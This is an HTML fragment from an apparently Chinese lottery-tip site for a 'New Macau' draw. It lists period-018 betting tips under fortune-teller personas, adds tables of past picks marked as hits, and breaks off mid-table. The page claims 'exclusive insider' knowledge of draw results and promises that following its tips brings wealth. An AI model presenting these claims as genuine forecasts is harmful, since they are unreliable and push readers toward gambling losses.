<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【内幕五肖】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/1.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【平特连肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/2.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【两段中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/3.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【一肖中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/4.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【杀十八码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/5.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【平特一尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/6.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【绝杀俩肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/7.html" onclick="goSite(this)" rel="noopener"><span>018期:曾道人<span style="color: red;">【十码中特】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【实战一波】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/8.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【绝杀三肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/9.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【两波中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/10.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【平特一尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/11.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【大小中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/12.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【六肖中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/13.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【杀十八码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/14.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【三个单双】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:黄大仙<span style="color: red;">【四肖八码】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/15.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【黑白中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/16.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【合数单双】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/17.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【阴阳中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/18.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【七肖中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/19.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【左右中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/20.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【绝杀两肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/21.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【平特连肖】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【一肖一码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:白小姐<span style="color: red;">【四肖中特】</span>长跟发财</span></a></li>
</ul>
</div>	
                </div>
            </section>
        </section>
    </div>
     </div>       
<div style="margin-bottom: -8px; padding-bottom: 2px;"></div>
  <!-- gg结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink48" href="" target="_blank">
            <img id="slideshowImage48" src="" alt="位置48图片" width="100%" height="100">
        </a>
    </div>
  
  <!-- gg开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>

                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #08a170;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
<div class="box1">    	
<div class="d4 abeo">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 点击看全网更新最早资料</h3>
                </div>


<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:精准定位<span style="color: red;">【15码中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:高手内幕<span style="color: red;">【三国中特】</span>长跟发财</span></a></li>


<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/1.html" onclick="goSite(this)" rel="noopener"><span>018期:枯木朽株<span style="color: red;">【阎王杀波】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/2.html" onclick="goSite(this)" rel="noopener"><span>018期:不白之冤<span style="color: red;">【男女生肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/3.html" onclick="goSite(this)" rel="noopener"><span>018期:众志成城<span style="color: red;">【24码中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/4.html" onclick="goSite(this)" rel="noopener"><span>018期:足智多谋<span style="color: red;">【三行暴特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/5.html" onclick="goSite(this)" rel="noopener"><span>018期:兵贵神速<span style="color: red;">【前后中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/6.html" onclick="goSite(this)" rel="noopener"><span>018期:郢书燕说<span style="color: red;">【绝杀三尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/7.html" onclick="goSite(this)" rel="noopener"><span>018期:如虎添翼<span style="color: red;">【平特两肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/8.html" onclick="goSite(this)" rel="noopener"><span>018期:贵人多忘<span style="color: red;">【绝杀十码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/9.html" onclick="goSite(this)" rel="noopener"><span>018期:涣散孤独<span style="color: red;">【单笔双笔】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/10.html" onclick="goSite(this)" rel="noopener"><span>018期:綱舉目張<span style="color: red;">【风雨雷电】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
     </div>       
<div style="margin-bottom: -8px; padding-bottom: 2px;"></div>
  <!-- gg结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink10" href="" target="_blank">
            <img id="slideshowImage10" src="" alt="位置10图片" width="100%" height="100">
        </a>
    </div>

  <!-- led开始  -->
        <style>
.news-title{
	float: left;
    height: 35px;
    line-height: 35px;
    padding-left: 5px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.news-title img{
	display: block;
	float: left;
	width: 35px;
	height: 35px;
	margin-right:5px;
}
.txtMarquee-left{ padding:0 5px;width:auto;position:relative;height:35px;line-height: 35px;overflow: hidden; color:white;}
.txtMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.txtMarquee-left .bd ul li{ margin-right:20px;  float:left; height:35px; line-height:35px;  text-align:left; _display:inline; width:auto !important;color: #000;  }/* 用 width:auto !important 覆盖SuperSlide自动生成的宽度，解决文字不衔接问题 */
.txtMarquee-left .bd ul li a{color: #fff;}
.txtMarquee-left .bd ul li a:hover{text-decoration: underline;}
.box{
	margin:0px 0;
	border-radius: 5px;
	overflow: hidden;
	background: #04939a;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}
</style>
<div class="box1">   
<div class="box news-box">
<div class="news-title"><img src="/img/xj.png" alt=""><span style="color: white;">最新消息：</span></div>
<div class="txtMarquee-left"><marquee scrollamount="2" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 升级公告：为了给彩民朋友提供更多精准资料，感谢所有彩民对本站大力支持和关注。因版面升级，资料发表的位置略有变动，请注意查看。同时声明：本站不收会员，没有任何会员电话，所有资料 全部永久公开发布！</marquee></div>
</div>  
</div>  
  <!-- led结束  --> 

  <!-- 小图标轮播开始  -->
<style>
#row1, #row2, #row3, #row4 {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
#row1 div, #row2 div, #row3 div, #row4 div {
    position: relative;
    width: 70px;
    height: 65px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
#row1 img, #row2 img, #row3 img, #row4 img {
    width: 44px;
    height: 44px;
    margin-bottom: 4px;
}
#row1 span, #row2 span, #row3 span, #row4 span {
    font-size: 10px;
    line-height: 1.2;
    word-break: break-word;
}
</style>

<div class="box1">
    <div id="row1" class="flex jc-between">
        <div onclick="window.open('/ttdl/', '_blank')">
            <img src="/img/zldq1.png" width="44" height="44">
            <span>代理加盟</span>
        </div>
        <div onclick="window.open('/svip/zsxam.html', '_blank')">
            <img src="/img/zs.png" width="44" height="44">
            <span>开奖历史</span>
        </div>
        <div onclick="window.open('/znxz/wap/', '_blank')">
            <img src="/img/appxz.png" width="44" height="44">
            <span>APP下载</span>
        </div>
        <div onclick="window.open('/bywz/bywz.html', '_blank')">
            <img src="/img/kjls.png" width="44" height="44">
            <span>备用网址</span>
        </div>
        <div onclick="window.open('/bywz/lxzz.html', '_blank')">
            <img src="/img/lhsq1.png" width="44" height="44">
            <span>联系站长</span>
        </div>
    </div>
    <div id="row2" class="flex jc-between"></div>
    <div id="row3" class="flex jc-between"></div>
    <div id="row4" class="flex jc-between"></div>
</div>
  <!-- 小图标轮播结束  -->

  <!-- 内幕包中开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
	  
    .cangcucotBtnBox {
      display: flex;
      align-items: center;
      justify-content: space-around;
    }
    
    .cangcucotBtn,
    .cangcucotBtn:hover {
      background: linear-gradient(90deg, rgb(239, 1, 80) 0%, rgb(251, 11, 178) 100%);
    
      line-height: 1.8em;
      padding: 0 1em;
      border-radius: 1em;
      font-weight: bold;
      animation: animation-text .5s step-start infinite;
    
        
    
      text-decoration: none;
    
      color: #fff !important;
      font-size: 1em !important;
      position: relative;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
    
    }
    
    @keyframes animation-text {
      50% {
          -webkit-transform: scale(1.15);
          transform: scale(1.15)
      }
    }
.cangcucot * {
font-size: 1em !important;
white-space: normal !important;

}

.cangcucotTitle {
display: flex;
align-items: center;
justify-content: space-between;
justify-content: center;
}


.cangcucotTitleClose {
display: none;
}

.cangcucotTitleBoard {
display: flex;
align-items: center;
justify-content: center;
color: #fff600;
line-height: 2.2;
font-weight: 900;
font-size: 1.6em !important;
}

.cangcucotTitleBoardImg {
display: block;
height: 1.3em;
}

.cangcucot,
.cangcucotBoard,
.xxkimchonlast {
border-radius: 0.5em;
padding: 0.3em;
}
.cangcucotBoard {
padding-top: 0.4em !important;
padding-bottom: 0.4em !important;
}

.cangcucotBoard {
background-color: #fff;
}

.xxkimchon {
display: flex;
flex-direction: column;
align-items: center;
justify-content: flex-start;
}

.xxkimchonTop {
display: flex;
align-items: center;
justify-content: center;
}

.xxkimchonTopText {
color: #fff;
line-height: 2em;
padding: 0 0.7em;
}

.xxkimchonTopImg {
display: block;
height: 1.8em;
}

.xxkimchonlast {
color: #fff;
text-align:center; line-height: 1.4;
}

.xxkimchonBtnBox {
display: flex;
align-items: center;
justify-content: space-around;
}

@keyframes animation-text {
50% {
 -webkit-transform: scale(1.15);
 transform: scale(1.15)
}
}

.cangcucotFoot {
text-align: center;
color: #fff;
font-size: 0.8em !important;
line-height: 2;
}

.cangcucotBoardinner>div,
.xxkimchonBtnBox {
padding: 0.15em 0;
}

.cangcucot {
font-weight: 800;
box-sizing: border-box;
width: 100%;
padding-top: 0 !important;
padding-bottom:  !important;
margin: 0 auto !important;
line-height: 1.6 !important;font-size: 13px !important;
}



.xxkimchonBottom {
padding-top: 0.2em;
}

.cangcucotBoardinner,
.cangcucotBoardinner:hover {
display: block;
text-decoration: none;
width: 100%;
color: #000 !important;
font-size: 1em !important;
position: relative;
left: 0;
right: 0;
top: 0;
bottom: 0;
}
.xxkimchonSpecBtn {

padding: 0 0.6em;
border-radius: 0.6em;
}
</style>
<style>
.kimchonnxn p{
  height: auto;
  line-height: 40px;
  color: #fff;
  font-weight: 700;
} 
</style>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 最新内幕大爆料</h3>
                </div>
<div class="kimchonnxn" style="text-align: center; background: #000;">
<div style="font-size: 14pt; line-height: 35px; background: #000; ; height: auto; color: #ffff00; font-weight: bold;">独家内幕！独家内幕！独家内幕！</div>
<div style="font-size: 14pt; line-height: 35px; background: #ff0000; height: auto; color: #ffff00; font-weight: bold;">小兄弟特码内透非常6+1，持续更新！每天提前在【雷锋论坛】公开！</div><hr style="color: #fff;">
 
   
   
   
   
   
   
   
   
   
    
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">018期:</span><span style="color: rgb(255, 255, 0);">【羊虎狗牛猴兔+鸡】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">？00</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
  
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">017期:</span><span style="color: rgb(255, 255, 0);">【牛羊<span style="background-color: rgb(255, 0, 0);">狗</span>鸡兔蛇+马】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">狗32</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
              
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">012期:</span><span style="color: rgb(255, 255, 0);">【兔<span style="background-color: rgb(255, 0, 0);">羊</span>猪龙鸡猴+蛇】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">羊11</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
      
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">010期:</span><span style="color: rgb(255, 255, 0);">【猴鸡蛇龙<span style="background-color: rgb(255, 0, 0);">兔</span>羊+虎】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">兔27</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
  
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">009期:</span><span style="color: rgb(255, 255, 0);">【蛇<span style="background-color: rgb(255, 0, 0);">虎</span>鸡马兔鼠+狗】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">虎28</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
  
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">008期:</span><span style="color: rgb(255, 255, 0);">【<span style="background-color: rgb(255, 0, 0);">鸡</span>猴牛鼠虎狗+蛇】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">鸡21</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
   
      
      
            
      
   

  

  
 
   
   
   
   
    

<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 7px;">
<div style="margin-bottom: -20px; padding-bottom: 10px;"></div>
                </div>
            </section>
        </section>
    </div>
    </div>        
    </div>   
  <!-- 内幕包中结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink11" href="" target="_blank">
            <img id="slideshowImage11" src="" alt="位置11图片" width="100%" height="100">
        </a>
    </div>

  <!-- 单双中特开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
				<div class="box1">
				<div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 单双中特</h3>
                </div>
                    <div style="text-align: center;">
					
					
					
					
					
					
					
					
					
					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期：单双中特【单数】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">017期：单双中特【双数】开：<span style="color: #ff0000;">狗32</span>准</p><hr style="color: #555555;">					
										
<p style="font-size: 13pt; line-height: 40px; color: #555555;">015期：单双中特【单数】开：<span style="color: #ff0000;">猪31</span>准</p><hr style="color: #555555;">					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">014期：单双中特【双数】开：<span style="color: #ff0000;">龙26</span>准</p><hr style="color: #555555;">					
										
<p style="font-size: 13pt; line-height: 40px; color: #555555;">012期：单双中特【单数】开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">011期：单双中特【单数】开：<span style="color: #ff0000;">羊11</span>准</p><hr style="color: #555555;">					
										
																									
										
					
					
										
					

					
					



					

                  </div>
                </div>
            </section>
        </section>
    </div>
    </div>      
  <!-- 单双中特结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink12" href="" target="_blank">
            <img id="slideshowImage12" src="" alt="位置12图片" width="100%" height="100">
        </a>
    </div>

<div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>

                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 精准杀料☛高手专区</h3>
                </div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:牛气冲天<span style="color: red;">【七尾中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>018期:彩哥心水<span style="color: red;">【绝杀五肖】</span>长跟发财</span></a></li>


<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/1.html" onclick="goSite(this)" rel="noopener"><span>018期:心曠神怡<span style="color: red;">【平特3中1】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/2.html" onclick="goSite(this)" rel="noopener"><span>018期:栩栩如生<span style="color: red;">【中特美丑】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/3.html" onclick="goSite(this)" rel="noopener"><span>018期:噤若寒蝉<span style="color: red;">【家野中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/4.html" onclick="goSite(this)" rel="noopener"><span>018期:车水马龙<span style="color: red;">【天地生肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/5.html" onclick="goSite(this)" rel="noopener"><span>018期:削足适履<span style="color: red;">【③头中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/6.html" onclick="goSite(this)" rel="noopener"><span>018期:妙手回春<span style="color: red;">【两波中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/7.html" onclick="goSite(this)" rel="noopener"><span>018期:精明强干<span style="color: red;">【琴棋书画】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/8.html" onclick="goSite(this)" rel="noopener"><span>018期:开创继承<span style="color: red;">【阴阳中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/9.html" onclick="goSite(this)" rel="noopener"><span>018期:褒贬评论<span style="color: red;">【精选大小】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/10.html" onclick="goSite(this)" rel="noopener"><span>018期:临渴掘井<span style="color: red;">【⑤尾中特】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>  
            </section>
        </section>
    </div>
    </div>      
        
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink13" href="" target="_blank">
            <img id="slideshowImage13" src="" alt="位置13图片" width="100%" height="100">
        </a>
    </div>

  <!-- 琴棋书画开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 琴棋书画</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(255, 0, 0);">&nbsp; 琴</span>:兔蛇鸡 <span style="color: rgb(255, 0, 0);">棋</span>:狗鼠牛 <span style="color: rgb(255, 0, 0);">书</span>:虎龙马 <span style="color: rgb(255, 0, 0);">画</span>:猴猪羊</p>
<hr style="color: #555555;">













<p style="font-size: 13pt; line-height: 40px; color: #555555;">018期：琴棋书画【画书琴】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">017期：琴棋书画【书<font color="#FF0000">棋</font>琴】开：<span style="color: #ff0000;">狗32</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">016期：琴棋书画【琴画<font color="#FF0000">棋</font>】开：<span style="color: #ff0000;">鼠06</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">015期：琴棋书画【<font color="#FF0000">画</font>棋书】开：<span style="color: #ff0000;">猪31</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">014期：琴棋书画【<font color="#FF0000">书</font>琴棋】开：<span style="color: #ff0000;">龙26</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">013期：琴棋书画【棋画<font color="#FF0000">琴</font>】开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">













                </div>
                </div>
            </section>
        </section>
    </div>
    </div>
  <!-- 琴棋书画结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink14" href="" target="_blank">
            <img id="slideshowImage14" src="" alt="位置14图片" width="100%" height="100">
        </a>
    </div>

  <!-- 三期单双开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <div class="module">
<div class="module-panel">
<div class="wrapper fn-clear" style="margin: 0; background: #fff; padding: 0 0px;">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 三期单双</h3>
                </div>
<div class="module">
<div class="module-panel m-article-con">
<table width="100%" cellpadding="0"  cellspacing="0"  style=" border: 1px solid #c0c0c0; text-align: center; border-spacing: 0px; font-size: 18px; font-family: 'Tahoma', 'Verdana', 'Helvetica', sans-serif;  background-color: #FFFFFF; vertical-align: middle;" class="style3">
<tbody>












<tr>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>019期</div>
<div>018期</div>
<div>017期</div>
</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 34%;">双数</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>开:？00</div>
<div>开:？00</div>
<div>开:<font color="#FF0000">狗32</font></div>
</td>
</tr>

<tr>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>016期</div>
<div>015期</div>
<div>014期</div>
</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 34%;">双数</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>开:<font color="#FF0000">鼠06</font></div>
<div>开:猪31</div>
<div>开:<font color="#FF0000">龙26</font></div>
</td>
</tr>

<tr>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>013期</div>
<div>012期</div>
<div>011期</div>
</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 34%;">单数</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>开:<font color="#FF0000">蛇01</font></div>
<div>开:<font color="#FF0000">羊11</font></div>
